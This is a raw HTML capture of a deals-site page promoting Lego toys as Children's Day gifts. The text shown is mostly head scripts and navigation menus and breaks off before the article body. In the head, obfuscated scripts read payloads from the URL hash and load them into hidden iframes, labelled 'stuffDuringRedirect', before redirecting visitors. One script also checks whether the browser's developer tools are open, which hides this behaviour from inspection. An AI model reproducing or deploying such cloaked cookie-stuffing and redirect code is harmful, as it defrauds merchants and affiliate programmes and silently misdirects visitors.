

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success
body_size: 30710
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Get it right for children's day</title>
	<meta name="description" content="Lego" />
	
	<meta name="subject" content="Get it right for children's day" />
	<meta name="classification" content="Get it right for children's day" />
	
	<meta name="revised" content="2026-01-25T03:26:06Z" />
	<meta property="article:published_time" content="2026-01-25T03:26:06Z" />
	<meta property="article:modified_time" content="2026-01-25T03:26:06Z" />
	<meta property="og:updated_time" content="2026-01-25T03:26:06Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Get it right for children's day" />
	  <meta property="og:description"   content="Lego" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202009110110190129000000000000_4acc5613bf9679100384d9fa681bfaaa.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Lego" />
	  <meta name="twitter:title" content="Get it right for children's day" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202009110110190129000000000000_4acc5613bf9679100384d9fa681bfaaa.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success",
  "headline": "Get it right for children\u0027s day",
  "image": "https://cdn.dealsfor.life/GG202009110110190129000000000000_4acc5613bf9679100384d9fa681bfaaa.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success",
  "dateCreated": "2020-09-10T23:48:19Z",
  "datePublished": "2020-09-10T23:48:19Z",
  "dateModified": "2026-01-25T03:26:06Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" lego creator 3 in 1 construction set propeller airplane"," LEGO Creator 3 in 1 Construction Set propeller airplane"," lego friends playground for puppies construction kit"," LEGO Friends Playground for Puppies Construction Kit"," lego city police dog unit construction kit"," LEGO City Police Dog Unit Construction Kit"," lego classic lego creative pieces"," LEGO Classic LEGO Creative Pieces"," lego robot iron man super heroes"," LEGO Robot Iron Man SUPER HEROES"," lego disney princess - olaf"," Lego Disney Princess - Olaf"," themed toys"," professions"," themed toys"," professions"," skateboard"," helicopter"," skateboard"," helicopter"," turntable"," frozen ii"," handcuffs"," turntable"," Frozen II"," handcuffs"," iron man"," airplane"," Iron Man"," airplane"," animals"," animals"," movies"," series"," pencil"," disney"," movies"," series"," pencil"," Disney"," slide"," diary"," slide"," diary"," dogs"," olaf"," dogs"," Olaf","lego"," toy","Lego"," toy"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601250326060459000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601250326060459000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
